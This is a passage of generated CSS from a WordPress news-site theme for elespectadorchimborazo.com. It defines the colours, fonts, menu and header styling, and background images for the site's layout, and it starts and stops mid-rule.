    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
